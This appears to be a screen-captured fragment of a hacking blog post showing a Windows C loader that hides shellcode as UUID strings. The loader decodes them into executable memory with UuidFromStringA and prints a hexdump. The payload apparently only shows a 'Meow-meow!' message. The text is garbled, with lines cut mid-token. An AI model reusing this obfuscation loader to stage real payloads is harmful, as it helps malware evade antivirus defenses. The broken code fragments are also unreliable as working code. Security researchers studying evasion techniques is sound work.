 cocomelonc > hacking > cybersec_blog > meow > 2022-07-
"483c428b-d001-8b3e-8088-0000004885c0",
"01486f74-50d0-8b3e-4818-3e448b402049",
"5ce3d001-ff48-3ec9-418b-34884801d64d",
"3148c931-acc0-c141-c90d-4101c138e075",
"034c3ef1-244c-4508-39d1-75d6583e448b",
"01492440-66d0-413e-8b0c-483e448b401c",
"3ed00149-8b41-8804-4801-d0415841585e",
"58415a59-5941-5a41-4883-ec204152ffe0",
"5a594158-483e-128b-e949-ffffff5d49c7",
"000000c1-3e00-8d48-95fe-0000003e4c8d",
"00010985-4800-c931-41ba-45835607ffd5",
"41c93148-f0ba-a2b5-56ff-d54d656f772d",
"776f656d-0021-5e3d-2e2e-5e3d00909090"
};
int main() {
int elems = sizeof(uuids) / sizeof(uuids
VOID* mem = VirtualAlloc(
NULL, 0x100000,
0x00002000 | 0x00001000,
PAGE_EXECUTE_READWRITE);
DWORD_PTR hptr = (DWORD_PTR)mem;
for (int i = 0; i < elems; i++) {
RPC_CSTR rcp_cstr = (RPC_CSTR)*(uuids
RPC_STATUS status = UuidFromStringA((RPC_CSTR)rcp_
if (status != RPC_S_OK) {
printf("[-] UUID convert error\n");
CloseHandle(mem);
return -1;
}
hptr += 16;
}
printf("[*] Hexdump: ");
for (int i = 0; i < elems*16; i++) {
printf("%02X ", ((unsigned char*)mem)[i]);
PS Z:\2022-0
[*] Hexdump:
1 D2 65 48 8
4A 4A 4D 31
51 3E 48 8B
8 01 D0 50 3
48 01 D6 4D
08 45 39 D1
C 49 01 D0 3
=^..^=
Meow-meow!
OK
Type he